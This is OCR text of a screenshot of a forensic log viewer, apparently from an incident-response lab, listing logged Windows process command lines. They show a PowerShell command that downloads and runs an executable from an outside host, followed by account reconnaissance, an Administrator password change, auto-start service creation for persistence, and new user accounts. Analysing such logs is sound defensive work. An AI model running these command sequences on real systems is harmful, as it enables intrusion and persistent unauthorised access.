 Tools Tabs View Help
ysmon.csv × windows.csv
Drag a column header here to group by that column final.exe × Find
Executable Info
ABC
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" iwr http://phishteam.xyz/02dcf07/final.exe -outfile C:\ProgramData\final.exe
"C:\Users\benimaru\Downloads\spf.exe" -c C:\ProgramData\final.exe
C:\ProgramData\final.exe
"C:\Windows\system32\whoami.exe"
"C:\Windows\system32\net.exe" user shuna princess
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" user shuna
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\net.exe" user Administrator ch4ng3dpassword!
"C:\Windows\system32\net.exe" users
"C:\Windows\system32\whoami.exe" /priv
"C:\Windows\system32\sc.exe" \\TEMPEST create TempestUpdate binpath= C:\ProgramData\final.exe start= auto
"C:\Windows\system32\sc.exe" \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto
"C:\Windows\system32\sc.exe" qc TempestUpdate2
"C:\Windows\system32\net.exe" user /add shuna princess
"C:\Windows\system32\net.exe" user /add shion m4st3rch3f!
Event Id = 1 Edit